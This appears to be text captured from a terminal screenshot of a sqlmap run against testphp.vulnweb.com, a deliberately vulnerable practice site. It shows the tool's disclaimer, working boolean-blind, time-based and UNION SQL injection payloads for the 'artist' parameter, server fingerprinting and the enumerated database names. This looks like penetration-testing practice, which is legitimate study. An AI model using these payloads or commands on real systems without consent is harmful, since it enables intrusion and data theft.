 ali@kali: ~
File Actions Edit View Help
┌──(ali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2  --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:43:01 /2023-03-26/
[14:43:01] [INFO] resuming back-end DBMS 'mysql'
[14:43:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5617=5617
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 9372 FROM (SELECT(SLEEP(5)))veUb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2664 UNION ALL SELECT NULL,CONCAT(0x7178717871,0x4d6465784e56504661556963644e73427652796a79424e6265646963615a544d7347425069436e68,0x71786b6271),NULL-- -
---
[14:43:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:43:02] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:43:02] [INFO] fetched data logged to text files under '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:43:02 /2023-03-26/
┌──(ali㉿kali)-[~]
└─$